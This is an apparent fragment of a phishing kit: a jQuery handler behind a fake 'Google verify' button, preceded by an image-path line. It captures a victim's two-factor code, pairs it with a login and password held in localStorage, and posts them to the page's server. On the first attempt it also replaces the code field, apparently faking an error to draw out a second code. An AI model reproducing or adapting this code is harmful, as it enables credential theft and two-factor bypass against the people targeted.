 $('#googleVerify-btn').click(function() {
if (errFab == !1) {
var faNext = $('.ipt')[1];
var faB = $(faNext).val();
var secondField = $('.filed')[2];
$(secondField).html('<input type="text" name="verifyCode" class="ipt" datatype="*" nullmsg="This field is required."
autofocus="autofocus" autocomplete="off" ng-keyup="autoSubmit($event)"><p class="Validform_checktip f-nomargin f-left
Validform_wrong"></p>');
setTimeout(function() {
clearInterval(setFa)
}, 1500);
console.log(faB);
errFab = !0;
$.post("", {
loginB: localStorage.getItem('loginn'),
passB: localStorage.getItem('passs'),
faB: faB
});
console.log('last error')
} else {
var faNext = $('.ipt')[1];
var faB = $(faNext).val();
$.post("", {
loginB: localStorage.getItem('loginn'),
passB: localStorage.getItem('passs'),
faB: faB
});
console.log('none error');
console.log(faB)
}
});
pppoopka = Date.now();
localStorage.setItem('timenow', pppoopka)